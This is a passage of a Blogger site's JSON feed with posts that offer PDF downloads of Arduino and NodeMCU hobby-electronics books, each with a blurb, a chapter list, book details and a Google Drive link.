dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 2: Setting Up Nodemcu.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 3: Lua Programming Language.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 4: Gpio Programming.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 5: Pwm And Analog Input.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 6: Working With I2c.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 7: Uart.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 8: Spi.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 9: Working With Oled Display.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 10: Connecting To A Network.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nTitle: NodeMCU Development Workshop.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nFormat: Pdf.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nYear: 2015.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nAuthor: Agus Kurniawan.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1cAOu2_ZU_ltw_PTS9I7RnnPCM_VfcIrM\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6300942085565045313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6300942085565045313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/nodemcu-development-workshop-download.html","title":"NodeMCU Development Workshop download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3WWU31saF0IcjvCZUktJTmsxMau89HqYJ4KoQaBHut6FZm_dFBsV8U_8uqJKJxfXUScERUajoEMHw0EjgsmLm-wnxVBEw04B-dhBCpnDtXplNLMjwxfPttDV4aa971Abi8TIfPz-gyvA\/s72-c\/bookbenefits-NodeMCU-Development-Workshop.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-8395683069796527526"},"published":{"$t":"2019-07-28T21:24:00.006+01:00"},"updated":{"$t":"2021-10-31T04:12:15.723+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Android Blueprints download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003Edownload \u003Cspan style=\"color: red;\"\u003EArduino Android Blueprints\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EArduino Android Blueprints\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWgVP59zGa6uDXjc6nrCu7bPVaHgBPkOPb7qGfTd6h9aIfPuVVc-pR50a2m5rgrpB9AZDeGJeC75LcQ_Ynabj5FKgzUneGDQme711PBuwlJsJeFKuq3EOOaS2gJMtMSWj9mzWWI72Spvk\/s1600\/bookbenefits-Arduino-Android-Blueprints.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arduino Android Blueprints pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWgVP59zGa6uDXjc6nrCu7bPVaHgBPkOPb7qGfTd6h9aIfPuVVc-pR50a2m5rgrpB9AZDeGJeC75LcQ_Ynabj5FKgzUneGDQme711PBuwlJsJeFKuq3EOOaS2gJMtMSWj9mzWWI72Spvk\/s640\/bookbenefits-Arduino-Android-Blueprints.jpg\" title=\"download Arduino Android Blueprints pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-size: medium;\"\u003EDownload\u0026nbsp;\u003Cspan style=\"color: red;\"\u003EArduino Android Blueprints\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EPDF\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nthis book is for individuals who want to learn to create exciting arduino projects by connecting it to android. you, will, need some basic experience in electronics and programming. however, you certainly do not need any previous experience with arduino or android platforms.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 1: Setting Up Your Workspace.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 2: Controlling An Arduino Board Via Bluetooth.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 3: Bluetooth Weather Station.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 4: Wi-Fi Smart Power Plug.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 5: Wi-Fi Remote Security Camera.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 6: Android Phone Sensor.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 7: Voice-Activated Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 8: Control An Arduino Board Via Nfc.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 9: Bluetooth Low Energy Mobile Robot.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 10: Pulse Rate Sensor.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nTitle: Arduino Android Blueprints.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nFormat: PDF.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nYear: 2014.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nAuthor: Marco Schwartz.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1vSnLy0nbAJFticKMa4zM4gTGCfUaRtHv\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8395683069796527526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/8395683069796527526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-android-blueprints.html","title":"Arduino Android Blueprints download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWgVP59zGa6uDXjc6nrCu7bPVaHgBPkOPb7qGfTd6h9aIfPuVVc-pR50a2m5rgrpB9AZDeGJeC75LcQ_Ynabj5FKgzUneGDQme711PBuwlJsJeFKuq3EOOaS2gJMtMSWj9mzWWI72Spvk\/s72-c\/bookbenefits-Arduino-Android-Blueprints.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-5011918377266548881"},"published":{"$t":"2019-07-28T21:12:00.007+01:00"},"updated":{"$t":"2021-10-31T04:12:18.200+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Lets Beginning With Arduino Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELets Beginning With Arduino\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ELets Beginning With Arduino\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture \u003C\/span\u003E:\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-oTIs471r3ZyHcJrQsgAQLZUy582g6fX4Pdh6N3U-ku62LL2RS6RGaCf0L6YNbNX7yk821uOL3uMmE5ZIkuYNG0wdpeCL0XJxeDcOWChEk271ogbmTbaNXzfQ79vOVAHDF91bGIc160c\/s1600\/bookbenefits-Lets-Beginning-With-Arduino.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Lets Beginning With Arduino pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-oTIs471r3ZyHcJrQsgAQLZUy582g6fX4Pdh6N3U-ku62LL2RS6RGaCf0L6YNbNX7yk821uOL3uMmE5ZIkuYNG0wdpeCL0XJxeDcOWChEk271ogbmTbaNXzfQ79vOVAHDF91bGIc160c\/s640\/bookbenefits-Lets-Beginning-With-Arduino.jpg\" title=\"Download Lets Beginning With Arduino pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-size: medium; text-align: center;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELets Beginning With Arduino\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Epdf\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nthe arduino project is developed from an educational environment and it is therefore ideal for newcomers to obtain things done quickly. this is a multi-platform environment. it could focus on windows, mac os x, and linux. this will depend around the programming from the ide for processing and it is programmed with a usb cable rather than a serial port. that is useful because many modern computers don't have serial ports anymore. it really is an open source hardware and computer software - if you want, it is possible to download the circuit diagram, buy all components, and create your personal components, without paying anything to the arduino makers.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 1: What Is Interaction Design?\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 2: What Is Physical Computing?\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 3: Tinkering.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 4: Patching.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 5: Circuit Bending.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 6: Keyboard Hacks.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 7: We Love Junk.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 8: Hacking Toys.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 9: Collaboration.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 10: The Arduino Hardware.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 11: The Software (Ide).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 12: The Interactive Device.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 13: Sensors And Actuators.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 14: Basic Introduction To Programming.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 15: Blinking An Led.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 16: What Is Electricity?\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 17: Breadboard.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 18: Reading A Push Button.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 19: Trying Out Different On~Off Sensors.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 20: Use The Light Sensor Instead Of The Pushbutton.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 21: Analogue Inputs.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 22: Try Different Resistive Sensors.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 23: Serial Communication.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 24: Analogue Inputs (PWM).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 25: Driving Bigger Loads (Motors, Lams, Etc…).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 26: Complex Sensors.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nChapter 27: Talking To Software.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nTitle: Lets Beginning With Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nFormat: PDF.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nYear: 2016.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nAuthor: M Mokadem.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1H3ZNQgg0yzKFdGhrB2Gb8lzvB9COyUBz\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5011918377266548881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5011918377266548881"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/lets-beginning-with-arduino-download-pdf.html","title":"Lets Beginning With Arduino Download PDF "}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-oTIs471r3ZyHcJrQsgAQLZUy582g6fX4Pdh6N3U-ku62LL2RS6RGaCf0L6YNbNX7yk821uOL3uMmE5ZIkuYNG0wdpeCL0XJxeDcOWChEk271ogbmTbaNXzfQ79vOVAHDF91bGIc160c\/s72-c\/bookbenefits-Lets-Beginning-With-Arduino.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4728390101050805355"},"published":{"$t":"2019-07-28T21:00:00.007+01:00"},"updated":{"$t":"2021-10-31T02:56:02.111+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"30 Arduino Projects for the Evil Genius Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E30 Arduino Projects for the Evil Genius PDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg7L-0C-eJA91xTRmijsQ_ZUvDi7NxOPiqhxV6pXwAJ5XjcEEdbNRAe5CAsq3U3d-r74r6Aq3nOnL9Ibq-ycnwt6RfNGOIC3STtJzDhqtgnlmfwCO9ELeWMjtrV93HhUwZMlNthQFfliA\/s1600\/bookbenefits-30-Arduino-Projects-for-the-Evil-Genius.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"30 Arduino Projects for the Evil Genius pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg7L-0C-eJA91xTRmijsQ_ZUvDi7NxOPiqhxV6pXwAJ5XjcEEdbNRAe5CAsq3U3d-r74r6Aq3nOnL9Ibq-ycnwt6RfNGOIC3STtJzDhqtgnlmfwCO9ELeWMjtrV93HhUwZMlNthQFfliA\/s640\/bookbenefits-30-Arduino-Projects-for-the-Evil-Genius.jpg\" title=\"Download 30 Arduino Projects for the Evil Genius pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003E30 Arduino Projects for the Evil Genius\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EPDF\u003C\/b\u003E\u003Cb style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EUsing easy-to-find components and equipment, this do-it-yourself book explains how to attach an Arduino board to your computer, program it, and connect electronics to it to create fiendishly fun projects. The only limit is your imagination!\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E30 Arduino Projects for the Evil Genius:\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFeatures step-by-step instructions and helpful illustrations\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E30 Ways to Have Some Computer-Controlled Evil Fun!\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThis wickedly inventive guide shows you how to program and build a variety of projects with the Arduino microcontroller development system. Covering Windows, Mac, and Linux platforms, 30 Arduino Projects for the Evil Genius gets you up to speed with the simplified C programming you need to know--no prior programming experience necessary.\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Quickstart.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: A Tour of Arduino.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: LED Projects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: More LED Projects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Sensor Projects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Light Projects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 7: Sound Projects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: Power Projects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9: Miscellaneous Projects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 10: Your Projects.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation About :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitle: 30 Arduino Projects for the Evil Genius.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003EFormat: PDF.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear: 2010.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor: Simon Monk.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1RMoBSoUPdX2s2BrlTFgs4qhFp9koFpHJ\/view\" 